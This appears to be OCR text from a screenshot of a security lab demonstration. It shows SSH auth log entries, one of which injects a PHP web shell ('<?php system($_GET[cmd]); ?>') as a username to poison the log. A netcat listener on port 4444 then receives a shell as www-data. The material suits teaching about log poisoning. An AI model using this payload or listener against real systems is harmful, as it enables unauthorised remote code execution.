 File Edit View VM Tabs Help Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec: ~/Desktop
File Actions Edit View Help
Jun  6 15:47:36 vk9-sec sudo[2117]: pam_unix(sudo:session): session opened for user root by (uid=0)
Jun  6 15:47:36 vk9-sec sudo[2117]: pam_unix(sudo:session): session closed for user root
Jun  6 15:48:15 vk9-sec sudo[2122]:    vry4n : TTY=pts/3 ; PWD=/home/vry4n/Desktop ; USER=root ; COMMAND=/usr/sbin/service ssh restart
Jun  6 15:48:15 vk9-sec sudo[2122]: pam_unix(sudo:session): session opened for user root by (uid=0)
Jun  6 15:48:15 vk9-sec sshd[2061]: Received signal 15; terminating.
Jun  6 15:48:15 vk9-sec sshd[2129]: Server listening on 0.0.0.0 port 22.
Jun  6 15:48:15 vk9-sec sshd[2129]: Server listening on :: port 22.
Jun  6 15:48:15 vk9-sec sudo[2122]: pam_unix(sudo:session): session closed for user root
Jun  6 15:48:52 vk9-sec sshd[2133]: Invalid user dc506 from 127.0.0.1 port 35058
Jun  6 15:49:06 vk9-sec sshd[2133]: Connection closed by invalid user dc506 127.0.0.1 port 35058 [preauth]
Jun  6 15:49:18 vk9-sec sshd[2141]: Failed password for vry4n from 127.0.0.1 port 35060 ssh2
Jun  6 15:49:18 vk9-sec sshd[2141]: Failed password for vry4n from 127.0.0.1 port 35060 ssh2
Jun  6 15:49:19 vk9-sec sshd[2141]: Connection closed by authenticating user vry4n 127.0.0.1 port 35060 [preauth]
Jun  6 15:49:52 vk9-sec sshd[2149]: Invalid user <?php system($_GET[cmd]); ?> from 127.0.0.1 port 35062
Jun  6 15:55:01 vk9-sec CRON[2181]: pam_unix(cron:session): session opened for user root by (uid=0)
Jun  6 15:55:01 vk9-sec CRON[2181]: pam_unix(cron:session): session closed for user root
Community Edition
vry4n@vk9-sec:~/Desktop$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59664
whoami
www-data